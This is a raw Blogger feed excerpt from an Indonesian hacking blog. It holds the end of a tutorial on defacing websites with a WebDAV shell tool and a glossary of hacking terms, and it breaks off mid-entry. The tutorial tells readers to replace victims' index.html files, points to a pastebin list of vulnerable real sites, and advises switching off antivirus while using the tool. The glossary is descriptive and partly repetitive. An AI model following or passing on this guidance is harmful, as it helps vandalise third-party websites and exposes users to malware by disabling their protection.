src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port 